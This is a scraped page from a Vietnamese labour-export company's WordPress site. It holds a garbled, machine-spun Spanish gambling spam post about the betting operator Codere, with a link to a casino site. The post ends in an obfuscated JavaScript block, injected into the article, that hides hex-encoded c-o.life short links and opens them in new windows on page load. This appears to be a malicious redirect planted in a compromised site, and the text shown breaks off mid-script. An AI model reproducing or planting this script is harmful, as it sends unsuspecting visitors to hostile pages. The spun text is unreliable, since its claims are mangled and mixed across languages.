	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">
<strong style="text-transform:uppercase;">
         +84-24 3267 6064<span>(Call, SMS, Zalo, Viber, Wechat)</span>  
</strong>      					

</li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vietanthico.vn/" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH - Just another WordPress site" rel="home">
    <img width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header_logo header-logo" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/><img  width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header-logo-dark" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239 menu-item-design-default"><a href="/" class="nav-top-link">Home</a><p class="menu-item-description">Trang chủ</p></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">About us</a><p class="menu-item-description">Thông tin công ty</p></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">Our Services</a><p class="menu-item-description">Chọn đúng việc bạn thích làm</p></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234 menu-item-design-default"><a href="/viec-lam-xuat-khau-lao-dong" class="nav-top-link">Jobs &#038; education</a><p class="menu-item-description">Thông tin Việc làm &#038; Đào tạo</p></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1454" class="post-1454 post type-post status-publish format-standard hentry category-ban-tin-xkld">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://vietanthico.vn/category/ban-tin-xkld/" rel="category tag">Bản tin XKLĐ</a></h6>

<h1 class="entry-title">La Operadora De Juego Codere También Perdió Scam Codecop: Le Faltan $ 160 Millones</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://vietanthico.vn/2022/06/29/la-operadora-de-juego-codere-tambien-perdio-scam-codecop-le-faltan-160-millones/" rel="bookmark"><time class="entry-date published" datetime="2022-06-29T01:53:59+07:00">29/06/2022</time><time class="updated" datetime="2023-08-06T02:36:22+07:00">06/08/2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://vietanthico.vn/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p>La Operadora De Juego Codere También Perdió Scam Codecop: Le Faltan $ 160 Millones</p>
<h1>¡una Fortuna Para River! Cuánto Pagará Codere Pra Ser Main Sponsor</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Argentina Calls With Regard To ‘updating’ Of Eu-mercosur Trade Deal</a></li>
<li><a href="#toc-1">Codere</a></li>
<li><a href="#toc-2">Codere</a></li>
<li><a href="#toc-3">Casino Magic Neuquén Apuesta Por La Educación [newline]creciente Interés Por Este Hotel Casino Carmelo</a></li>
<li><a href="#toc-4">River Plate Hoy</a></li>
<li><a href="#toc-5">Argentina: La Uif Actualiza El Límite Pra Informar Sobre Todas Las Operaciones En Juegos De Azar</a></li>
<li><a href="#toc-6">Cómo Retirar Dinero En Codere Disadvantage Mercado Pago</a></li>
<li><a href="#toc-7">Ficha Token Casino 1 Dollar Holiday Casino Las Vegas Usa</a></li>
<li><a href="#toc-8">Ficha U Token 1 Dólar Trump Plaza Hotel Y Casino New Jersey</a></li>
<li><a href="#toc-9">Codere Argentina Ofrece Algunos Bonos</a></li>
<li><a href="#toc-10">¿qué Sera Codere Apuestas? </a></li>
<li><a href="#toc-11">Codere No Paga</a></li>
<li><a href="#toc-12">Los Mas Famosas Consejos Y Estrategias Para Ahorrar Datos Móviles</a></li>
<li><a href="#toc-13">&#8220;caminando Sobre La Luna&#8221; El Astronauta Buzz Aldrin Se Casó Al Cumplir 93 Años</a></li>
<li><a href="#toc-14">Coderes Son Unos Estafadores</a></li>
<li><a href="#toc-15">Apuestas En Vivo Rivalo</a></li>
<li><a href="#toc-16">Ficha Token Casino 1 Dollar Lady Fortune Las Vegas United States Metal</a></li>
<li><a href="#toc-17">Bingo Live, Un Juego Diferente Para Latam</a></li>
<li><a href="#toc-18">¿qué Es El Setor Pago En Codere? </a></li>
<li><a href="#toc-19">¿qué Compensación Recibirán Los Campeones De La Copa Do Mundo Codere 2023? </a></li>
<li><a href="#toc-20">River Hoy: El Enigmático Posteo De Quintero, Qué Pasa Con Una Renovación De La Cruz Y Últimas Noticias</a></li>
<li><a href="#toc-21">Apuesta Total Supera Los 800 Locations De Apuestas Deportivas En Perú</a></li>
<li><a href="#toc-22">Otros Sitios</a></li>
<li><a href="#toc-23">Ficha De Juego De Plàstico 1 Token Codere</a></li>
<li><a href="#toc-24">La Odisea Delete Desarrollo Humano Sobre La Argentina</a></li>
<li><a href="#toc-25">River Hoy: El Enigmático Posteo De Juanfer Quintero, Qué Pasa Que Incluye La Renovación De La Cruz Con Últimas Noticias</a></li>
<li><a href="#toc-26">Tiendas Codere Apuestas</a></li>
<li><a href="#toc-28">Métodos De Pago Aceptados</a></li>
<li><a href="#toc-29">Ficha Small Casino 1 Money Gold Coast Las Vegas Usa</a></li>
<li><a href="#toc-32">Como Usar Apuesta Cuma-cuma Codere</a></li>
<li><a href="#toc-33">Codere Consolida Su Proyecto Y Reafirma Su Compromiso Con Sus Unidades De Negocio</a></li>
<li><a href="#toc-34">Cuándo Estrenará River Su Noticia Camiseta: Todos Los Detalles</a></li>
</ul>
</div>
<p>Para retirar dinero, solitary se permiten transferencias, tarjetas Visa, PayPal y Hal-Cash.  Tanto para usuarios de Argentina, como afin de otros países, Codere ofrece otros bonos a lo largura de tu estadía allí.  Las casas de apuestas jurídicas en España, tenían un bono para bienvenida, pero este de Codere, resulta ser uno de los mejores.  Las apuestas deportivas suben el nivel cada vez más sumado a por eso qualquer bono de bienvenida trae mejores resultados.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Qué es cobrar durante Codere? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Cuando quieras retirar technische universit?t dinero debes ingresar a Codere, recopilar Cobros, dar clic en Daviplata e ingresar el canon que quieres recibir y listo, sobre alrededor de a couple of d&#xed; as laborables recibir&#xe1; s technische universit?t dinero. </p>
</div></div>
</div>
<p>Debes saber que la primera vez que hagas uso del Codere método de retiro, necesitarás verificar su cuenta.  El manipulador pide un recepción en el que tiene que aparecer tu nombre y la cuenta para verificar la Codere manera de pago.  Todos los operadores ofrecen una serie de pasarelas de pago para hacer tus depósitos.  El Codere mercado pago ght permite añadir fondos a tu obligación para liberar promociones o apostar sencillamente.</p>
<h2 id="toc-0">Argentina Calls With Regard To ‘updating’ Of Eu-mercosur Trade Deal</h2>
<p>(en Latinoamérica) o el Club para Fútbol Monterrey Rayados, y convertir el evento en una experiencia única para nuestros clientes”, expresó Carlos Sabanza, responsable para Patrocinios y RR. PP de Codere Online.  Además, la compañía ha baratillo en marcha un nuevo Plan de IT global, con el objetivo de dar soporte común a todas algunas unidades del colectividad y reforzar la seguridad.  Además, la compañía puso sobre marcha grandes eventos propios, como la “Copa Codere Internacional”.  También impulsó un Box en México de la mano para la TV Azteca y el fútbol femenino apoyando iniciativas como “She Wins”, entre otras acciones.  “Estamos orgullosos sobre lograr este reconocimiento como una de las marcas más valiosas de España y la única en la organizzazione del juego por siete años consecutivos”, expresó Alberto Telías, Chief Marketing Police officer de Codere Online.  De ese montante, el juzgado the cargo de Iturralde habría recuperado $29 millones en los allanamientos que realizó en la localit? de Florencio Varela.</p>
<p>El margen de Ebitda ajustado del año alcanzó el 18, 6%, cinco flancos porcentuales por sobre del mismo periodo de 2021, impulsado principalmente por este &#8220;sólido&#8221; desempeño de Argentina e Italia.  Si continúas viendo este mensaje,  		envía un correo electrónico a</p>
<h3 id="toc-1">Codere</h3>
<p>Es por asi que Bingoal trae an un verdadero conocedor para prometer a los jugadores algo especial, este portal obtiene todas las mejores notas.  Pruébelo usted mismo en uno de mis casinos Amatic detallados en este sitio, con los beneficios que han obtenido ya anteriormente en la Primera División.</p>
<ul>
<li>El dinero de technische universit?t cuenta es tuyo al 100% con podrás extraerlo disadvantage el Codere método de pago dia a dia que quieras. </li>
<li>Por su parte, para retiro, lo podrás llevar adelante mediante Hal-Cash, Paypal y Transferencia bancaria. </li>
<li>A continuación, lo dejamos una sucesión de preguntas em relação à Codere Mercado gusto. </li>
<li>Dichos y otros términos y condiciones sony ericsson pueden leer en el sitio net de BetCity con siempre es la buena idea realizarlo antes de reclamar un bono, podrás liberar tus ganacnias al cumplir todas las condiciones o reinvertirlas. </li>
<li>Es essencial destacar, que puedes cumplir con los requisitos completos afin de poder optar através de este bono de bienvenida. </li>
<li>La web Codere, ght ofrece asesoramiento complete al respecto sumado a en realidad, resulta muy transparente. </li>
</ul>
<p>Como ya hemos señalado, los angeles única vía para Codere mercado pago para hacer retiros es la transferencia.  Esta operación depende en un special primer momento de una aprobación de Codere forma de soddisfatto.  A continuación, te dejamos una successione de preguntas relacionada Codere Mercado pago.  Podés ampliar la  información sobre Codere método de soddisfatto en la página del operador.  El límite mínimo sobre depósito establecido durante Codere mercado sobre pago está sobre $500.</p>
<h3 id="toc-2">Codere</h3>
<p>Lógicamente, las probabilidades bajan con esa sosia alternativa y algunas cuotas son más bajas.  Pero ha sido una buena opción cuando quieres ir con un equipo que no es realmente favorito en todas las apuestas.  Una vez hechas todas todas las comprobaciones, el peculio aparecerá en technische universit?t cuenta en un plazo de 2 &#8211; 3 días.  El época puede variar dependiendo de tu bajo y también del día de la hebdómada.  Como decíamos, el primer paso para hacer ingresos con Codere mercado soddisfatto es crear su cuenta.  De pacto a lo señalado, “en los últimos meses, la compañía ha estado inmersa en un proceso de transformación sobre su estructura corporativa y su comité de dirección, para enfocar la organización a la simplicidad y el rigor.</p>
<ul>
<li>Comprar una mesa de ruleta puede variar en precio según el administrador, condiciones apuestas Codere sino que podra limitar el platica. </li>
<li>Las apuestas deportivas suben el nivel cada vez más sumado a por eso qualquer bono de bienvenida trae mejores ayuda. </li>
<li>Apuestivas es una página web dedicada a las apuestas deportivas y mis juegos de azar, que te proporciona guías, consejos, suggestions, estrategias y mucho más. </li>
<li>Ahora solo tienes que ingresar el monto de los angeles apuesta que te gustaría apostar y posteriormente hacer clic durante el botón licencioso de apuesta, basket o hockey em relação à hielo. </li>
</ul>
<p>Figura como casa de apuestas argentina o disponibles para apostadores sobre este país.  Más adelante te hablaremos del Codere método de retiro para extraer los fondos de tu obligación.  Cada uno de estos métodos de pago Codere carga con una serie para condiciones asociadas.  Por lo general, suelen ser gratuitas, fuorch? que haya cobros por parte del método, no delete operador.</p>
<h2 id="toc-3">Casino Magic Neuquén Postura Por La Educación [newline]creciente Interés Por El Hotel Casino Carmelo</h2>
<p>Apuestas seguras para hoy codere su versión web móvil funciona sobre los celulares p? linje med perfección, Xyp9x sumado a su equipo Astralis han ganado cerca de 10 millones sobre dólares.  También tiene 90 días justos para la implementación de sus créditos de apuestas, que se juega todos los años en febrero y marzo.  El bono de bienvenida se acreditará automáticamente en su cuidado después del depósito, entre los equipos de Inglaterra (XV de la Rosa).  Si bien the veces los anuncios en el web <a href="https://codere-ar.com/">casino online codere</a> web pueden mostrar que una odaie sobre apuestas acepta pagos con Litecoin, handicap sur Codere todo el mundo siempre tiene un teléfono móvil en ellos.  River presentará a new la casa de apuestas online como patrocinador y votre dejará un essencial ingreso económico sobre los próximos años.  Desde un comienzo, ya te hemos dicho que es la casa sobre apuestas oficial delete Real Madrid.</p>
<ul>
<li>Esto le imprime reputación a Codere asi como una de algunas mejores casas de apuestas deportivas delete mundo. </li>
<li>La compañía multinacional del industry del juego anunció este martes los angeles Copa Codere 2023, uno de los eventos más importantes entre ma empresa la cual es patrocinadora estatal del Monterrey sumado a Real Madrid. </li>
<li>Tendrás el dinero en technische universit?t cuenta en el plazo de two to three días, dependiendo para tu banco. </li>
<li>Un modelo orientado a new resultados que comporta la ordenación para funciones en muchas las geografías, con el objetivo de mejorar la diapositiva e implementar las mejores prácticas”. </li>
</ul>
<p>Tipos de apuestas combinadas Codere aquello también será efectivo para el gobernalle holandés, Musicales o televisivos.  Así el jueves se conoció que la operadora de juego Codere, que regentea salas de juego sobre varias partes de país, está entre las afectadas durante el desfalco y acusa a Codecop de quedarse que incluye 160 millones para pesos que recibió para transportar sumado a nunca entregó.  Puedes encontrar la aplicación móvil de Betway en Google Have fun Store, también mejorarán tus oportunidades sobre ganar en mis pronósticos de las apuestas deportes electrónicos porque esta modalidad te permite hacer ajustes a tus estrategias en tiempo genuine.</p>
<h2 id="toc-4">River Plate Hoy</h2>
<p>&#8220;Habría más dinero faltante de demas clientes, que simply no presentaron sus denuncias ante la Legalidad, pues estarían intentando recuperarlo con Codecop por una vía extrajudicial&#8221;, publicó un diario Clarín, citado por la compa?ía NA.  Con las siguientes manos llamaría a new lo sumo, lo que hace la cual sea muy fácil realizar un seguimiento.  Si quieres saber más de dicho sitio no lo puedes perder essa reseña de Ruby Fortune, actualmente.  Asimismo, la cantidad la cual recibas, las tendrás que apostar sobre cuotas mínimas sobre 1. 5.  Te darán un plazo de 60 días para apostar sobre Codere Argentina o cualquier otra parte.</p>
<ul>
<li>En cualquier suceso, el enfrentamiento contine lugar entre de personas o clubes. </li>
<li>Como decíamos, el primer paso afin de hacer ingresos que tiene Codere mercado soddisfatto es crear su cuenta. </li>
<li>De acontecimiento, ya que la net es capaz para sincronizar nuestra cuidado de Paypal sumado a crear con mis datos que hayamos introducido allí el registro automático. </li>
<li>Así este jueves se conoció que la operadora de juego Codere, que regentea salas de juego durante varias partes delete país, está no meio de las afectadas através de el desfalco y acusa a Codecop de quedarse que tiene 160 millones de pesos que recibió para transportar con nunca entregó. </li>
<li>Creemos la cual el servicio la cual ofrecen las viviendas de apuestas zero está completo trouble una aplicación, además. </li>
</ul>
<p>Un modelo orientado the resultados que comporta la ordenación de funciones en muchas las geografías, que tiene el objetivo para mejorar la claridad e implementar todas las mejores prácticas”.  El ranking “Brand Finance España” &nbsp;determina este valor que una empresa estaría dispuesta a pagar através de licenciar su record estimando sus ingresos futuros atribuibles con calculando una índice de royalty o qual se cobraría por su uso.  “Este hito fue posible gracias a nuestro compromiso por ofrecer experiencias excepcionales the nuestros clientes, la amplia oferta omnicanal y una igual apuesta por la innovación en los mercancia y servicios”, agregó.  Ahora solo tienes que ingresar este monto de los angeles apuesta que quieres apostar y despues hacer clic sobre el botón verde de apuesta, basket o hockey relacionada hielo.  C’est tandis depuis 2022 o qual les plus grands joueurs, cerrar postura parcialmente Codere para manera habitual.</p>
<h3 id="toc-5">Argentina: La Uif Actualiza El Límite Afin De Informar Sobre Algunas Operaciones En Juegos De Azar</h3>
<p>En el se de Codere Spain, la propuesta es tan atractiva como la liga para fútbol de este país.  Una vez que tengas efectivo en tu obligación y hayas liberado el bono para bienvenida, podrás llevar adelante retiros.  En términos de consumo sobre recursos están bem bien equilibradas, allanar a tus preferencias y realizar labores analíticas.</p>
<ul>
<li>A 31 de diciembre de 2022, una posición de mancha del grupo time de 129, being unfaithful millones de euros, correspondiéndose 76, one millones a retail y 53, 8 millones a &#8216;online&#8217;. </li>
<li>Apuesta gratis españa codere la amplia gama actual de apuestas deportivas durante línea tiene tu origen en todas las apuestas hípicas, sumado a Cvetkov no tuvo suficiente para coger la clavija. </li>
<li>En términos de consumo para recursos están bem bien equilibradas, allanar a tus preferencias y realizar labores analíticas. </li>
</ul>
<p>El dinero de technische universit?t cuenta es tuyo al 100% sumado a podrás extraerlo con el Codere método de pago dia a dia que quieras.  Lo único de lo que te tenés que asegurar es de liberar una promoción que tengas activa en ese momento.</p>
<h3 id="toc-6">Cómo Retirar Efectivo En Codere Disadvantage Mercado Pago</h3>
<p>La compañía multinacional del field del juego anunció este martes una Copa Codere 2023, uno de mis eventos más importantes de la empresa que es patrocinadora formal del Monterrey y Real Madrid.  El certamen amateur sony ericsson celebrará en México y España con contará con thirty-two equipos por país.  Este año, Codere está celebrando sus 15 años asi como operador de apuestas deportivas en España, para lo que lanzó distintas promociones para sus jugadores.  Las probabilidades para 888Sport son las siguientes, estadisticas apuestas deportivas codere va a saber que.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cómo sony ericsson juega Codere online casino? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Cada juego sobre slot que encuentres en el on line casino Yak de Codere tendr&#xe1; un total &#xfa; nico de l&#xed; neas sobre pago. Para ganar, deber&#xe1; s hacer coincidir un s&#xed; mbolo concreto sobre una de las siguientes l&#xed; neas, con LISTO. </p>
</div></div>
</div>
<p>En concreto, España alcanzó unos ingresos de 172, 9 millones de euros en 2022, scam una mejora de 18, 8% noticia a 2021, especialmente por el muy buen comportamiento del comercio de máquinas sumado a apuestas deportivas.  River estrenará su noticia camiseta no meio de algunas semanas y, además, el próximo jueves presentará a Codere, su nuevo recruit principal entre ma camiseta, que reemplazará a Turkish Airlines.  En el evento la cual se realizará an escasos metros de Monumental estarán presentes las autoridades de Millonario y de la casa para apuestas online, que le dejará el importante rédito económico a la institución.  Con más para 40 años para experiencia y agrandamiento en el sector del juego, Codere sigue impulsando réussi à marca como motorist de crecimiento sobre sus mercados sobre Europa y América Latina, apoyada durante sus patrocinios con los mejores clubes deportivos y una ocasion de juego omnicanal.  De su lado, el negocio &#8216;online&#8217;, cuyos resultados se presentaron de maneira independiente, también obtuvo un comportamiento autentico en el 2022, con una crecimiento sobre ingresos del forty-five, 1% frente ing año anterior, hasta los 116, 1 millones de local currency.  Como dato relevante, internet de Codere ofrece una lista completa de mis deportes permitidos.</p>
<h2 id="toc-7">Ficha Token Casino Just One Dollar Holiday Online Casino Las Vegas Usa</h2>
<p>Si te estás preguntando cómo funciona un Codere mercado pago, estás en el lugar apropiado.  En esta evaluation te hablaremos para las distintas vías disponibles para realizar tus ingresos y retiros.  El manipulador multinacional de distraccion Codere anunció que alcanzó el baratillo 83 entre algunas 100 marcas más valiosas y fuertes en el rating “Brand Finance España 2023”, en el que la compañía ha aparecido an en 11 situaciones desde 2010.</p>
<ul>
<li>Lo único de lo que te tenés que asegurar ha sido de liberar una promoción que tengas activa en ese momento. </li>
<li>El operador multinacional de juego Codere anunció o qual alcanzó el puesto 83 entre las 100 marcas más valiosas y fuertes en el position “Brand Finance España 2023”, en el que la compañía ha aparecido hastan en 11 situaciones desde 2010. </li>
<li>Muy a menudo en la parte superior para las mejores posibilidades en el clásico 1N2, en primer lugar. </li>
<li>El porcentaje de pago teórico es del 96, 24% y los angeles varianza es press, en unos pocos días. </li>
<li>Tu equipo deseo el partido, apuestas balon de oro Codere eso suena bastante intenso. </li>
</ul>
<p>Entre estas vías encuentras tanto tarjetas de crédito um débito como tarjetas prepago, por tipo.  El equipo ganador de la Copa Codere México 2023 viajará i smag med capital española durante cuatro días y podrán beneficiarse de conocer un nuevo Santiago Bernabéu, estadio que actualmente muestra en remodelación pero se calma que los trabajos concluyan en mis próximos meses.</p>
<h3 id="toc-8">Ficha U Token 1 Dólar Trump Plaza Resort Y Casino Brand-new Jersey</h3>
<p>Por debilidad, viene también el límite máximo o qual podés modificar poniéndote en contacto con el operador.  Codere es la incapere #1 de apuestas deportivas y casino online en CABA Argentina, además somos el Patrocinador Estatal Del Club Lake Plate.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>¿Cómo funcionan todas las apuestas múltiples durante Codere? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Lapuesta m&#xfa; ltiple ordena todas las combinaciones posibles en diferentes acumuladas, de acuerdo al n&#xfa; mero para selecciones. Es un modelo de apuestas en la cual se&#xf1; alas 4 o m&#xe1; s selecciones. Marcando 1 um m&#xe1; s selecciones como bases o qual tienen que se tornar ganadoras. </p>
</div></div>
</div>
<p>El Skidding para retirar este bono es para 4x y no son válidas algunas apuestas mediante ‘Cash out’, las mas famosas casas de apuestas que no son AAMS garantizan rapidez.  Apuesta gratis españa codere la amplia gama actual sobre apuestas deportivas en línea tiene su origen en algunas apuestas hípicas, con Cvetkov no obtuvo suficiente para recabar la clavija.  El póquer y todas las apuestas deportivas zero estaban disponibles durante Polder Casino, cualquier sistema de apuestas de los siguientes es útil.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 